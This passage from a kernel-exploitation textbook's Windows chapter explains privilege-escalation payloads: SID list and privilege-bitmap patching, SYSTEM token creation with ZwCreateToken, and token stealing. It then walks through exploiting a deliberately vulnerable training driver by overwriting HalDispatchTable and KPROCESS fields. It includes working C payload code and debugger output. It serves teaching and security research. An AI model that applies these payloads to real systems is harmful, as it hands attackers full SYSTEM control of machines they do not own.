TargetsTable[LocalVersion].Values[LocalVersionBits] [4]
.SidListOffset);
userSid=sidList->Sid;
LocalCopyMemory(userSid, [5]
&SidSystem,
sizeof(SidSystem));
DisableDenyOnlySID(sidList, sidCount); [6]
RemoveRestrictedSidList(tok); [7]
localUserSid = FindUserGroupSID(sidList, [8]
sidCount,
DOMAIN_ALIAS_RID_USERS);
if(localUserSid)
LocalCopyMemory(localUserSid, [9]
&SidLocalAdminGroup,
sizeof(SidLocalAdminGroup));
PsDereferencePrimaryToken(tok); [10]
return;
}
The preceding code does the following:
•Finds the correct EPROCESS structure
•Finds the access token associated with the EPROCESS structure
•Finds the active SID list in the access token
•Removes, if present, all deny-only flags on all active SIDs and clears the
restricted SID list and counter if present
•Replaces the current User Owner SID with the built-in NT AUTHORITY\
SYSTEM SID
•Replaces the local BUILTIN\Users Group SID with the local BUILTIN\
Administrators SID
Let’s discuss each of these steps in more detail.
The Execution Step 297

Locate EPROCESS Structure
The first step is to find the target process’sEPROCESS structure. It is possible to
discover the EPROCESS structure associated with the current running process by
looking at the current Kernel Processor Control Block (KPRCB), an undocumented
internal kernel structure used by the Kernel Executive for a variety of purposes.
The KPRCB holds a reference to the current ETHREAD (Executive Thread Block)
structure, which in turns holds a reference to the current EPROCESS structure. The
KPRCB is located within the Kernel Processor Control Region (KPCR), an area
that can be accessed easily by way of a special segment selector; on 32-bit kernels,
the KPCR can be accessed via the FS segment, whereas on 64-bit kernels it is
accessed via the GS segment.
As you can see, traversing the kernel structure requires a good knowledge of
the structure’s layout; this is complicated by the fact that these layouts can change
from one kernel version to the next—and even, for that matter, from one service
pack to the next. Whenever possible, it is preferable to make use of external
kernel APIs to avoid bothering with (likely eventually useless) hardcoded offsets.
In this case, we can use the external API PsGetCurrentProcess() [1]. The follow-
ing tiny piece of assembly code, taken from the PsGetCurrentProcess() API on
Windows Server 2003 SP2 32-bit, accomplishes exactly what we described earlier.
It takes the ETHREAD structure from the KCBP (FS:124h) and subsequently gets
the EPROCESS structure stored at offset 38h within the ETHREAD structure. In so
doing, it can thus return exactly what we need—namely, the EPROCESS structure
associated with the current running process.
.text:0041C4FA _PsGetCurrentProcess@0 proc near
.text:0041C4FA mov eax, large fs:124h
.text:0041C500 mov eax, [eax+38h]
.text:0041C503 retn
We can now easily retrieve the EPROCESS structure of the current running
process, but what if we want or need the EPROCESS structure of an entirely
different process? It just so happens that there is an interesting exported API to do
that, as well; its name is PsLookUpProcessByProcessId(), and its prototype is as
follows:
NTSTATUS PsLookupProcessByProcessId(
IN HANDLE,
OUT PEPROCESS *
);
The PsLookUpProcessByProcessId() function takes two arguments. The
first argument is the process ID (PID), and the second is a pointer-to-pointer
that will hold the EPROCESS structure address when the function successfully
returns; if the process is not found, the process returns with STATUS_INVALID_
PARAMETER.
298 CHAPTER 6 Windows

Locate the Access Token
The second step consists of getting the access token related to the EPROCESS
structure. Again, we could dig into kernel structures and their relative offsets, or
we could take a simpler and more reasonable approach and rely on an exported
API; in this case, we will make use of PsReferencePrimaryToken() [2], which
has the following function prototype:
PACCESS_TOKEN
PsReferencePrimaryToken(IN PEPROCESS);
This function takes as a unique argument the related EPROCESS structure, returns
the access token address, and increments its reference counter.
NOTE
When the access token in question isn’t referred to by multiple processes (e.g., while access
token stealing), our routine needs to be mindful to call the corresponding release API,
PsDereferencePrimaryToken(), after having raised our target process’s Privileges.
Patch the Access Token
Patching the access token involves five steps that target the active SID list.
This series of steps:
•Finds the access token associated with the current EPROCESS structure
•Finds the active SID list in the access token
•Removes, if present, all deny-only flags on all active SIDs
•Removes, if present, the restricted SID list
•Replaces the User Owner SID with the built-in NT AUTHORITY\SYSTEM
account SID
First, we have to look at two important access token fields, UserAndGroupCount
and UserAndGroup, which describe the SIDs in the active list. Since the contents of
these fields reside at different offsets, the code at [3] and [4] makes use of a prebuilt
offset table to retrieve their respective contents. This offset table is indexed using a
runtime index corresponding to the currently running version of Windows.
The UserAndGroup pointer addresses a dynamically allocated array of SID_
AND_ATTRIBUTES structures. Each structure is composed of only two fields: Sid,
which is a pointer to the SID structure holding SID information; and Attributes,
which is flags storage to hold SID attributes. The first structure in the array is the
Owner SID, which usually holds the current Local/Domain User SID. At [5], the
function substitutes this User SID with the local NT AUTHORITY\SYSTEM SID
(S-1-5-18) stored in the SidSystem variable. Later, at [6] and [7], the function invokes
DisableDenyOnlySID() and RemoveRestrictedSidList().DisableDenyOnlySID()
removes all of the deny-only SIDs, stripping away the SE_GROUP_USE_FOR_
DENY_ONLY flag, whereas RemoveRestrictedSidList() removes, if present,
The Execution Step 299

the restricted list, nullifying the list pointer and overwriting the counter with a
zero value.
Fix Token Group
In addition to fixing the current user SID, it is also worthwhile to fix the Users
group, which is done via the FindUserGroupSid() function. FindUserGroupSid()
(at [8]) locates the local BUILTIN\Users Group SID. Next, at [9], the function over-
writes the BUILTIN\Users Group SID with the BUILTIN\Administrator group
stored in the global SidLocalAdminGroup variable. Finally, at [10], the local access
token is released using the corresponding API PsDereferencePrimaryToken()
(decrementing its internal reference counter). Notwithstanding domain Group Policy
settings, since the process now possesses Local System and Local Administrator
associated rights, it is henceforth capable of accessing virtually all local resources,
adding new local administrator users, modifying Local Security Policy, and so forth.
Privileges Patching
As we’ve seen already, NT 6.x kernels introduced the concept of active and
restricted SID list checksums. By making use of the Privileges patching approach,
we can avoid patching the SID list and, in turn, the checksum recovery procedure.
The Privileges patching routine is split into two parts:
•Kernel-mode elevation
The kernel-mode portion of this attack is simpler than that used by the SID
patching approach. On NT 6.x kernels, it simply overwrites the Privileges bitmap
within the access token, adding a few super Privileges. The routine implementing
the kernel-mode elevation payload is named ShellcodePrivilegesAdd(), and it
exists within the Trigger64.c source file.
•User-mode elevation
The user-mode portion of the attack is far more elaborate than the kernel portion,
and involves making use of an undocumented system call: ZwCreateToken().
This code creates a new token and associates it with a new spawned process. In
this manner, we can create from scratch a totally new token with an arbitrary
SID list. After the kernel payload has been executed, the current (or target)
process possesses every possible privilege (including, of course, the subset of
super Privileges), and it is able to access virtually any object (using the
SeTakeOwnershipPrivilege), debug any process (using SeDebugPrivileges), or
even load a custom device driver (using SeLoadDriverPrivilege).
As one can see, there are many vectors we can now use to increase our
influence on the local system. We chose to present the arbitrary token creation
approach for the following reasons:
•It does not involve loading device drivers (no kernel tainting; avoids driver
signing).
•It does not involve system service code injection (we work only on our process).
300 CHAPTER 6 Windows

•It does not steal the ownership of objects (that is, we do not make use of
SeChangeOwnershipPrivilege multiple times to change the ownership of
objects, which would trigger suspicious system events).
•We can indirectly control all access control mechanisms (or, at the very least,
those related to the SID list, Privileges list, and even integrity levels).
Kernel-Mode Payload
As usual, let’s begin by taking a look at some code:
typedef struct _SEP_TOKEN_PRIVILEGES
{
UINT64 Present;
UINT64 Enabled;
UINT64 EnabledByDefault;
} SEP_TOKEN_PRIVILEGES, *PSEP_TOKEN_PRIVILEGES;
VOID ShellcodePrivilegesAdd()
{
PACCESS_TOKEN tok;
PEPROCESS p;
PSEP_TOKEN_PRIVILEGES pTokPrivs;
p = PsGetCurrentProcess(); [1]
tok = PsReferencePrimaryToken(p); [2]
pTokPrivs = GETOFFSET(tok, [3]
TargetsTable[LocalVersion].Values[LocalVersionBits]
.PrivListOffset);
pTokPrivs->Present = pTokPrivs->Enabled = [4]
pTokPrivs->EnabledByDefault =
0xFFFFFFFFFFFFFFFFULL;
PsDereferencePrimaryToken(tok);
return;
}
Steps [1] and [2] obtain the access token in the same way the Shellcode-
SIDListPatch() does. They get the EPROCESS structure using the PsGet-
CurrentProcess() kernel API, and then reference the access token using the
PsReferencePrimaryToken() kernel API. At [3], the code locates the SP_
TOKEN_PRIVILEGES structure within the access token. Different from SID lists,
this structure on NT 6.x kernels is embedded in the access token; the GETOFFSET()
macro simply adds the correct offset to the access token structure pointer to
locate the beginning of the SEP_TOKEN_PRIVILEGES structure field. The code
at [4] is straightforward. It overwrites all of the bitmasks within SEP_TOKEN_
PRIVILEGES, adding all possible privileges to the current access token. The
kernel does not perform any checksums on the Privileges bitmasks. Despite the
The Execution Step 301

fact that it would’ve been sufficient to patch only the Present field, the
function also patches the Enable field. Enabling them while performing the ker-
nel payload step saves us from having to enable them later, during the user-
mode elevation step.
User-Mode Elevation
The user-mode elevation routine comprises two functions: CreateTokenFrom-
Caller() and SpawnChildWithToken(). CreateTokenFromCaller() is used to create
a new access token with arbitrary rights and privileges using the undocumented
ZwCreateToken() API. SpawnChildWithToken() is a simple wrapper to the Create-
ProcessAsUser() API, which is used to spawn a new process holding a different
access token. The most important snippets from the CreateTokenFromCaller()
function, for the sake of this discussion, follow. You can find the fully commented
code in the Trigger64.c source file.
BOOL CreateTokenFromCaller(PHANDLE hToken)
{
[…]
if(!LoadZwFunctions(&ZwCreateTokenPtr)) [1]
return FALSE;
__try
{
ret = OpenProcessToken(GetCurrentProcess(), [2]
TOKEN_QUERY | TOKEN_QUERY_SOURCE,
&hTokenCaller);
if(!ret)
__leave;
[…]
lpStatsToken = GetInfoFromToken(hTokenCaller, TokenStatistics);
lpGroupToken = GetInfoFromToken(hTokenCaller, TokenGroups); [3]
lpPrivToken = GetInfoFromToken(hTokenCaller, TokenPrivileges); [4]
pSid=lpGroupToken->Groups;
pSidSingle = FindSIDGroupUser(pSid, lpGroupToken->GroupCount, [5]
DOMAIN_ALIAS_RID_USERS);
if(pSidSingle)
memcpy(pSidSingle, [6]
&SidLocalAdminGroup,
sizeof(SidLocalAdminGroup));
for(i=0; i<lpGroupToken->GroupCount; i++,pSid++) [7]
{
302 CHAPTER 6 Windows

if(pSid->Attributes & SE_GROUP_INTEGRITY)
memcpy(pSid->Sid,
&IntegritySIDSystem,
sizeof(IntegritySIDSystem));
pSid->Attributes &= ~SE_GROUP_USE_FOR_DENY_ONLY;
}
lpOwnerToken = LocalAlloc(LPTR, sizeof(PSID));
lpOwnerToken->Owner = GetLocalSystemSID();
lpPrimGroupToken = GetInfoFromToken(hTokenCaller, TokenPrimaryGroup);
lpDaclToken = (hTokenCaller, TokenDefaultDacl);
pluidAuth = &authid;
li.LowPart = 0xFFFFFFFF;
li.HighPart = 0xFFFFFFFF;
pli = &li;
sessionId = GetSessionId(hTokenCaller); [8]
ntStatus = ZwCreateTokenPtr(hToken, [9]
TOKEN_ALL_ACCESS,
&oa,
TokenPrimary,
pluidAuth,
pli,
&userToken,
lpGroupToken,
lpPrivToken,
lpOwnerToken,
lpPrimGroupToken,
lpDaclToken,
&sourceToken);
if(ntStatus == STATUS_SUCCESS)
{
ret = SetSessionId(sessionId, *hToken); [10]
sessionId = GetSessionId(*hToken);
ret = TRUE;
}
[…]
To summarize, this function gets the current process’s access token, extracts
the SID list and Privileges list, manipulates the SID list, and uses the modified
version of the current token to create a brand-new access token.
At [1], the code invokes LoadZwFunctions(), which stores into the ZwCreate-
TokenPtr function pointer the address of the ZwCreateToken() API. Since the func-
tion is not intended to be directly imported by third-party code, LoadZwFunctions()
invokes the GetProcAddress() API, passing the ntdll.dll module handle to get
The Execution Step 303

the address of the ZwCreateToken() function using runtime dynamic linking in
much the same way that we extracted NtQuerySystemInformation() when listing
the kernel module’s name and base address.
At [2], the function opens the current process’s access token object and stores
its descriptor in the hTokenCaller handle. As we saw before, almost everything
under Windows is an object and an object handle can be opened to it.
At [3] and [4], the function extracts the current SID list and Privileges list
from the current token and copies them into user-space memory.
At [5], the function invokes the FindSIDGroupUser() custom function, which
is the same function used in the SID list patching technique presented before. It
finds the BUILTIN\Users Group SID and returns its actual address in memory.
This time the function is not called during the kernel shellcode to manipulate the
kernel structure, but it is used to access the user-land buffer where the kernel
structure is copied. The function works well in this context since the structure
layout we are interested in has been preserved during the user-land copy.
Next, at [6], the function substitutes the BUILTIN\Administrators group SID in
place of the BUILTIN\Users Group SID located just before.
The loop at [7] scans the SID list once again, in search of an integrity level
SID. As seen in the SID description, the integrity level is implemented as
a special type of SID. After finding this SID, the code overwrites it with the sys-
tem integrity SID (which is a powerful integrity level if we do not consider the
protected process integrity SID used by DRM protected services). The code in the
loop also clears any deny-only SID-related flags.
At [8], the function obtains the current Session ID. This step requires further
explanation. The concept of a Session was introduced with the advent of Terminal
Services, which were created to allow different users to share a single Windows
system via multiple graphics terminals. Since Windows was not originally
designed to be a multiuser environment, it assigned global names to many system
objects and resources. With the advent of Sessions, the Object Manager is able to
virtually separate global objects’namespaces (such as the Windows Station, desk-
tops, etc.) allowing operating system services to each access their Session-private
resources as though they were global. The Session ID uniquely identifies a given
existing session within the system. Every time a user interactively logs on to the
machine, Windows creates a new Session, associates it with a Window Station,
and then associates the desktops to the Window Station.
To further complicate this mechanism, Windows NT 6.x kernels introduced the
Session 0 Isolation concept. On older (NT 5.x) systems, the first user to interac-
tively log on to the system shares the same session (Session 0) with system
processes and services. On Windows NT 6.x systems, however, Session 0 (the
first session) is noninteractive, and is available only to system processes and
services (isolation). When the first interactive user logs on, he will be associated
to Session 1; the second will be associatedtoSession2,andsoon.Session0
Isolation separates privileged services from interactive console user access, thus
putting an end to all Shatter-like attacks.
2
304 CHAPTER 6 Windows

But why is our Session number so important to us? The answer lies in the way
that the token is built. When a new access token (at [9]) is created, the kernel sets
Session 0 as the default session. Let’s suppose that we are running the exploit
from the local console (when dealing with NT 6.x systems), or by way of a
remote Terminal Services session. If we’ll be running the new process using the
modified-privilege access token, the child process will run by default on Session
0, which wouldn’t give us the opportunity to interact with the process through the
current Windows Station/desktop.
To avoid this problem, we can set the access token session to the current one,
via the SetSessionSID() function at [10]. This function internally invokes the
SetTokenInformation() API, passing the Session ID obtained previously, at [8].
SetSessionSID() requires the invoking process to own the SeTcbPrivilege, but in
the current case this isn’t a problem, as we’ve already gained possession of every
Privilege on the system, thanks to the execution of our kernel payload. We may
now safely run the child program using the SpawnChildWithToken() function, an
excerpt from which follows:
BOOL SpawnChildWithToken(HANDLE hToken, PTCHAR command)
{
[…]
pSucc = CreateProcessAsUser(hToken,
NULL,
(LPTSTR)szLocalCmdLine,
&sa, &sa,
FALSE,
0,
NULL,
NULL,
&si, &pi);
[…]
The only meaningful function that this wrapper calls is the CreateProcess-
AsUser() API. By default, every newly created process inherits the access token
of its respective parents. With this API, however, we can specify which access
token to use; as one may expect, we will pass the access token created by the
ZwCreateToken() function. If this function executes successfully we will be in
possession of a process having the highest possible privilege. Figure 6.5 shows
the access token before spawning the child process (and hence before changing
the SIDs) but after the kernel payload has been executed (all Privileges enabled).
Token Stealing
The token-stealing technique, a well-known method that many published kernel
exploits already use
3
and that is discussed in several whitepapers,
4
involves the
exchange of the target process’s access token with the access token of another
The Execution Step 305
process. To be more specific, the access token of a more privileged process is
copied over the target process’s access token. Since the access token is not
a simple structure, usually the code just replaces the access token reference within
the EPROCESS structure.
This approach has both advantages and drawbacks. Let’s start with the advan-
tages. First, we only need to manage the EPROCESS structure. Second, we can
FIGURE 6.5
Process after kernel payload execution.
306 CHAPTER 6 Windows

avoid having to hardcode any offsets, since we know the access token pointer
is located within the EPROCESS structure and we have a well-known API,
PsReferencePrimaryToken(), which can tell us the access token’saddress.The
onlythingweneedtodoisscantheEPROCESS structure, trying to locate the
same address returned by the API. When the addresses are the same, we have
found the correct offset and we can then overwrite it with the more privileged
access token.
We have to consider just a few more things: how big the EPROCESS structure
is, and in what manner the access token address is stored within the EPROCESS
structure.
The EPROCESS structure size may vary among Windows releases, but we
can ignore this issue for two reasons. First, the structure is always allocated in a
nonpages pool that is always mapped using 4MB-wide Large Pages (2MB wide
when PAE is enabled on a 32-bit kernel). The odds of finding the EPROCESS
structure allocated near the end-of-page boundary are so small that we can
ignore this possibility. Moreover, the access token reference pointer is always
stored in the first half of the structure and we can always safely use the smallest
size.
The second reason we can ignore this issue has to do with the way the access
token reference is stored within the EPROCESS structure. The following code
snippet shows the access token reference encountered on a Windows Server 2003
SP2 32-bit system. As usual, the WinDbg dt command is used.
0: kd>dt nt!_EPROCESS
+0x000 Pcb : _KPROCESS
+0x078 ProcessLock : _EX_PUSH_LOCK
[…]
+0x0d4 ObjectTable : _HANDLE_TABLE
+0x0d8 Token : _EX_FAST_REF
[…]
The Token field is of type EX_FAST_REF. This is its structure:
typedef struct _EX_FAST_REF{
union
{
PVOID Object;
ULONG RefCnt: 3;
ULONG Value;
};
} EX_FAST_REF, *PEX_FAST_REF;
The EX_FAST_REF structure holds a union. Every element shares the same
space; notably, the RefCnt (short for reference counter) occupies the final three
least-significant bits of the storage space. The access token structure is always
The Execution Step 307

allocated using an 8-byte boundary alignment, with the last three bits always
being zero. This means the last three bits of the Object pointer, where the access
token’s address is stored, are used as a reference counter; the contents of these
three bits within the memory address are therefore not meaningful to us. To com-
pute the correct address we will need to zero the last three bits while scanning the
EPROCESS structure to find the correct offset of the access token. We can do this
easily using a logical AND with a value of ~7.
Despite the fact that this is a far simpler approach than the SID list patching
and Privileges patching techniques, there are a couple of drawbacks to its use.
First, the token-stealing methodology is a rather invasive approach. It subverts
the internal kernel logic, as it allows more processes to access a shared
resource without the kernel’s awareness. Moreover, any operation done on the
access token, although it is shared among processes, gets reflected on the same
structures, thereby creating one or more internal inconsistencies, which could
create trouble when the exploit process exits. In some circumstances, this could
even cause a kernel crash. A safer solution involves the temporary substitution
of the access token for only a very brief period of time, during which the
exploit process creates a secondary channel to elevate privileges (e.g., install a
system service, load a driver, etc.) and then restores the original token.
The other drawback is not a big deal; it basically revolves around the fact that
we are stuck with the victim process’s token, as is. We can nullify this drawback
by adding more code; if we need a special combination of SIDs/Privileges, for
example, we’d need to patch the token. In this scenario, choosing the SID list
patching or Privileges patching technique is probably better since we’dwindup
having to modify the token anyway.
PRACTICAL WINDOWS EXPLOITATION
Thus far, we have seen how to elevate the privileges of a target process after
getting control of the execution flow. In this section, we will discuss how we can
take the execution control flow exploiting the two custom vulnerabilities presented
in the DVWD package: the arbitrary memory corruption and a stack buffer over-
flow. The exploit code is present in the DVWDExploits package, which you can
find on this book’s companion Web site, www.attackingthecore.com.
Arbitrary Memory Overwrite
Arbitrary memory overwrite, also known as the “write-what-where”vulnerability,
is the most common vulnerability affecting Windows kernel drivers. This kind of
vulnerability is mainly due to failure or incorrect use of the user-land valida-
tion kernel APIs. Notwithstanding this main cause, write-what-where vulner-
abilities can also be caused as a direct or indirect consequence of buffer
overflows, logical bugs, or race conditions. Usually, when facing this kind of
308 CHAPTER 6 Windows
vulnerability we are able to overwrite a controlled memory address with one or
more bytes. The content of those bytes may be controlled, partially controlled,
or even unknown. Of course, when we have full control over the overwritten
bytes the game becomes trivial. In all other scenarios the exploitation vector
may change, but kernel arbitrary overwrite vulnerabilities are always likely to
be exploitable.
NOTE
Actually, a lot of write-what-where vulnerabilities have been found in many third-party
drivers, not excluding security products like AVs and Host IDSs.
Before showing the different exploitation vectors it is worth introducing the
vulnerable DVWD Device I/O Control routine.The vulnerable code is divided
into two different I/O Control routines. The former is used to save a user-land
memory buffer into kernel memory (DEVICEIO_DVWD_STORE) and the latter is
used to retrieve this data back to user land (DEVICEIO_DVWD_OVERWRITE).
Of course the vulnerability lays down in the latter I/O Control routine. Let’stake
a look at the code implementing it:
typedef struct _ARBITRARY_OVERWRITE_STRUCT
{
PVOID StorePtr;
ULONG Size;
} ARBITRARY_OVERWRITE_STRUCT, *PARBITRARY_OVERWRITE_STRUCT;
NTSTATUS TriggerOverwrite(PVOID stream)
{
ARBITRARY_OVERWRITE_STRUCT OverwriteStruct;
NTSTATUS NtStatus = STATUS_SUCCESS;
__try
RtlZeroMemory(&OverwriteStruct,
sizeof(ARBITRARY_OVERWRITE_STRUCT);
ProbeForRead(stream, [1]
sizeof(ARBITRARY_OVERWRITE_STRUCT),
TYPE_ALIGNMENT(char));
RtlCopyMemory(&OverwriteStruct, [2]
stream,
sizeof(ARBITRARY_OVERWRITE_STRUCT));
GetSavedData(&OverwriteStruct); [3]
}
__except(ExceptionFilter())
Practical Windows Exploitation 309

{
NtStatus = GetExceptionCode();
}
return NtStatus;
}
VOID GetSavedData(PARBITRARY_OVERWRITE_STRUCT OverwriteStruct)
{
ULONG size = OverwriteStruct->Size;
if(size >GlobalOverwriteStruct.Size) [4]
size = GlobalOverwriteStruct.Size;
RtlCopyMemory(OverwriteStruct->StorePtr, [5]
GlobalOverwriteStruct.StorePtr,
size);
}
The function TriggerOverwrite() is called by the DEVICEIO_DVWD_OVER-
WRITE handler DvwdHandleIoctlOverwrite(). Its unique parameter “PVOID
stream”addresses the user-land buffer specified by the calling process via the
Device I/O Control routine. This pointer should address a user-land structure of
type ARBITRARY_OVERWRITE_STRUCT. The structure is composed of two
fields: StorePtr, a pointer to the data buffer and Size, the size of the data. The
code verifies that the whole buffer is located within the user-land range [1] and
copies it over into a local kernel OverwriteStruct structure [2]. Just after copying
the structure into kernel memory it invokes the GetSavedData() function. This
function is responsible for copying the previously saved data (DEVI-
CEIO_DVWD_STORE) into the user-land buffer specified by StorePtr.At[4]
the code adjusts the actual Size and at [5] it copies the buffer into the user-land
buffer. This time the code missed the userland pointer check, as opposed to what
occurred before while copying the ARBITRARY_OVERWRITE_STRUCT.
The function “trusts”the StorePtr value and copies the content of the saved
data over to the memory pointed to by it. If the user-land process specifies
an evil value (e.g., a kernel address), the GetSavedData() function ends up
overwriting an arbitrary kernel memory range. Since we have been able to save
arbitrary data before using the DEVICEIO_DVWD_STORE, later we can over-
write an arbitrary amount of bytes with arbitrary attacker-controlled data. This
sample has been written in this way to cover most of the scenarios; for example
we can emulate a 4-bytes arbitrary overwrite or a 1-byte arbitrary overwrite by
just properly tuning the DEVICEIO_DVWD_STORE Device I/O Control routine.
There are different ways this kind of vulnerability can be exploited. In the next
section a couple of those techniques will be shown. It is important to note that
these techniques are just two among many different vectors we can use to hijack
a kernel control path after overwriting kernel data. The former involves the
310 CHAPTER 6 Windows
overwriting of function pointers held by static kernel dispatch tables and the latter
targets dynamically allocated kernel structures, from which corresponding
addresses can be leaked from unprivileged user-land processes.
Overwriting Kernel Dispatch Tables
Kernel dispatch tables usually hold function pointers. They are mainly used to add
a level of indirection between two or more layers (either within or outside the same
kernel component/driver). We can think, for example, of the main System Call
Table (KiServiceTable) used to invoke kernel system calls (based on an system call
index given by the user-land process), or of the Hardware Abstraction Layer (HAL)
dispatch table (HalDispatchTable),whichisstoredintheKernelExecutiveand
holds the addresses of a few HAL routines. This section will show how to overwrite
the HalDispatchTable to execute code at Ring 0. This technique was originally used
by Ruben Santamarta and described in his excellent paper, “Exploiting Common
Flaws in Drivers.”
5
This technique has been chosen among the others mainly for a
few reasons: it doesn’t need a mandatory recovery, it is stable, and at the time of
writing it can also be successfully used on the x64 Windows platform.
First, the HalDispatchTable is located in the Kernel Executive and owns a cor-
responding exported symbol that can be found using the method presented in the
“Kernel Information Gathering”section. After gathering its base address we have
to find a suitable entry that is called by a low-frequency routine.
WARNING
When overwriting a function pointer with a user-land address (for example when the payload
is located in user space like in our case) we have to take care that no other processes will
ever execute the routine addressed by the overwritten pointer. Since the payload exists only
in the current process address space, trying to execute it while in a different process will
likely trigger a kernel crash.
The second entry within the HalDispatchTable fits our needs. This entry is
used by an undocumented system call (NtQueryIntervalProfile())thatisnot
frequently used. Internally, this function calls KeQueryIntervalProfile(),which
is shown in the next code snippet (taken from the 32-bit version of Windows):
1: kd>u nt!KeQueryIntervalProfile L37
nt!KeQueryIntervalProfile:
809a1af6 8bff mov edi,edi
809a1af8 55 push ebp
809a1af9 8bec mov ebp,esp
[…]
809a1b22 50 push eax
809a1b23 6a0c push 0Ch
809a1b25 6a01 push 1
Practical Windows Exploitation 311

809a1b27 ff157c408980 call dword ptr [nt!HalDispatchTable+0x4] [1]
809a1b2d 85c0 test eax,eax
809a1b2f 7c0b jl 809a1b3c [2]
809a1b31 807df800 cmp byte ptr [ebp-8],0
809a1b35 7405 je 809a1b3c
809a1b37 8b45fc mov eax,dword ptr [ebp-4] [3]
809a1b3a eb02 jmp 809a1b3e
809a1b3c 33c0 xor eax,eax
809a1b3e c9 leave
809a1b3f c20400 ret 4
As we can see from the snippet the function ends up hitting [1] an indirect
CALL using the pointer stored at [HalDispatchTable + 4] (the second entry of the
HalDispatchTable). What we have to do is simply overwrite this function pointer,
replacing it with the address of our payload. We just need to take care of two
more things: the inter-procedure calling convention and the return value. Since
our payload will have to behave like the original function we have to respect the
calling convention used and, last but not least, we have to return a value that the
caller expects. Based on the return value the code can jump at [2] to the final pro-
log that will set the EAX register to zero before returning. Since the other branch
at [3] will just jump after the instruction that sets the EAX register to zero, we can
assume that our payload is safe to return NULL.
What about the calling convention? Let’s take a look at the original routine
HaliQuerySystemInformation() to discover the calling convention used:
0: kd>dd nt!HalDispatchTable
80894078 00000003 80a79a1e 80a7b9f4 808e7028
80894088 00000000 8081a7a4 808e61d2 808e6a68
[…]
0: kd>u 80a79a1e
hal!HaliQuerySystemInformation:
80a79a1e 8bff mov edi,edi
80a79a20 55 push ebp
[…]
80a79aec 5e pop esi
80a79aed 5b pop ebx
80a79aee e80d8efeff call hal!KeFlushWriteBuffer (80a62900)
80a79af3 c9 leave
80a79af4 c21000 ret 10h
This function has a single exit point that returns to the caller with the
RET 10H instruction after having already adjusted the local stack frame with
the LEAVE instruction. This means that the function has been called using the
__stdcall calling convention. With this convention the callee cleans the stack. In
this particular case the function cleans 10H (16) bytes from the stack that corre-
spond to four arguments. We then have to create a function that will wrap our
312 CHAPTER 6 Windows
payload. This wrapper will be declared with the same calling convention and with
the same number argument of the original overwritten function:
ULONG_PTR __stdcall
UserShellcodeSIDListPatchUser4Args(DWORD Arg1,
DWORD Arg2,
DWORD Arg3,
DWORD Arg4)
{
UserShellcodeSIDListPatchUser();
return 0;
}
In this way the compiler will generate code that will keep the stack synched.
NOTE
Sometimes it is not necessary to align the stack using the correct calling convention if the
hooked function is called just before the caller returns. If this happens, and the kernel is
compiled using the frame pointer (like the 32-bit version of the Windows Server 2003 kernel)
the parent will adjust the stack anyway using the LEAVE instruction. In this way the stack will
be aligned correctly and no faults will ever be caused by the desynchronized stack pointer.
One-Byte Overwrite Case Study
If we are able to overwrite all four bytes stored in the second entry of the
HalDispatchTable we can easily substitute the actual value with the address of our
payload. But what can we do instead if we are only able to overwrite just one byte?
In the case where we can call the vulnerable code path multiple times we can sim-
ply overwrite one byte a time. But what if the vulnerable function can be triggered
only once? Then the answer (at least on 32-bit system) is straightforward: we have
to overwrite the MSB (most significant byte). If we know the byte value we can
simply ignore the remaining bytes and map the corresponding 16MB user-land
address range with a NOP sled before actually calling the payload. Here’s an exam-
ple that will clarify the ideas: we can overwrite one byte with the value 0x01 only
once. This is the partial dump of the HalDispatchTable:
0: kd>dd nt!HalDispatchTable
80894078 00000003 80a79a1e 80a7b9f4 808e7028
80894088 00000000 8081a7a4 808e61d2 808e6a68
[…]
The second entry is 0x80A79A1E. If we overwrite the MSB with the 0x01
value we end up having 0x01A79A1E. Even if we don’t know the other three
bytes that compose the final address we can simply map the 16MB range
0x01000000–0x02000000 as RWX (read-write-execute), storing there a long
series of NOP instructions ending with a final jump to our payload.
Practical Windows Exploitation 313

Overwriting Kernel Control Structures
Function pointers are not the only good targets. We can overwrite any other kernel
structure that modifies the user-land-to-kernel interface. One interesting way to deal
with user-land-to-kernel interfaces (or gates) is to modify processor-related tables.
As we saw in Chapter 3, if we can modify the IDT, GDT, or the LDT, we can
introduce a new “kernel gate.”This section will show how to automatically over-
write the LDT descriptor within the GDT table, by redirecting the LDT table in
user land. This approach has been chosen among the others (e.g., direct GDT/LDT
modification) because in this scenario we are able to successfully exploit the arbi-
trary overwrite vulnerability by just patching one byte with partially controlled or
uncontrolled data.
A similar technique has been used for ages by a few rootkits to locate system-
wide open file descriptors and to stealthily open a kernel gate, avoiding having to
load drivers on demand. As mentioned before, we can exploit a lot of different
vectors and the one shown next is just one among many we can choose from. For
example, the direct LDT overwrite vector, described recently by Jurczyk M and
Coldwind G,
6
can also be used.
Leaking the KPROCESS Address
Windows has a lot of undocumented system calls that do nice things. We have met
one of them before, while looking for a way to enumerate device drivers’base
addresses: ZwQuerySystemInformation(). This function can also be used to
enumerate the kernel address of the KPROCESS structure of the current running
process. The function that implements the KPROCESS search is named
FindCurrentEPROCESS(). The full code, as usual, can be found on this book’s
companion Web site, www.attackingthecore.com.
This function first opens a new file handle to the current process object using
the OpenProcess() API. After having opened a valid handle it invokes the ZwQuery-
SystemInformation() API using SystemHandleInformation as a SYSTEM_
INFORMATION_CLASS parameter. This function retrieves all the open handles in
the system. Every entry is composed of a SYSTEM_HANDLE_INFORMATION_
ENTRY whose layout is shown below:
typedef struct _SYSTEM_HANDLE_INFORMATION_ENTRY
{
ULONG ProcessId;
BYTE ObjectTypeNumber;
BYTE Flags;
SHORT Handle;
PVOID Object;
ULONG GrantedAccess;
} SYSTEM_HANDLE_INFORMATION_ENTRY,
*PSYSTEM_HANDLE_INFORMATION_ENTRY;
314 CHAPTER 6 Windows
The Object field holds the linear address of the dynamically allocated kernel
object related to the given handle that is stored in the Handle field. The function
looks for an entry that has the ProcessId field equal to the current process ID and
the Handle field equal to the just-opened process handle. The final Object field of
the located entry is thus the KPROCESS structure address of the current process.
NOTE
Since the KPROCESS is the first embedded field within the EPROCESS structure, the
address of the KPROCESS structure is always equal to the address of the EPROCESS
structure as well.
From this point onward we can overwrite an arbitrary element of the KPROCESS
(and thus also the EPROCESS) structure. Let’s take a look at a few interesting fields
we can overwrite within the KPROCESS structure:
0: kd>dt nt!_kprocess 859b6ce0
+0x000 Header : _DISPATCHER_HEADER
+0x010 ProfileListHead : _LIST_ENTRY
+0x018 DirectoryTableBase : [2] 0x3fafe3c0
+0x020 LdtDescriptor : _KGDTENTRY
+0x028 Int21Descriptor : _KIDTENTRY
+0x030 IopmOffset : 0x20ac
+0x032 Iopl : 0 ''
[…]
